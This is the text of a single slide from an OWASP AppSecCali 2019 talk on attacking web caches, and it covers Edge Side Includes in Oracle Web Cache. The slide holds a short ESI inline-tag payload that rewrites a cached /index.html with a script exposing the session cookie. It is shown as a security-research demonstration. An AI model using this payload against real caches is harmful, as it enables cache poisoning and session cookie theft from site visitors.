 OWASP
Open Web Application
Security Project
AppSecCali 2019
Training Sessions: January 22 & 23 2019
Key Notes and Lectures: January 24 & 25 , 2019
Edge Side Includes (ESI) Oracle Web Cache
■ ESI Inline tags allows us to create/rewrite cache entries
■ Possible to commit further ESI tags to cache
<esi:inline name="/index.html">
<script>alert("
<esi:vars>$(HTTP_COOKIE{session_cookie})</esi:vars>
");</script>
</esi:inline>
Louis Dion-Marcil
Information Security Analyst
Cache Me If You Can:
Messing with Web Caching
APPSEC CALIFORNIA
• OWASP-2019 •
Annenberg Beach House
January 24, 2019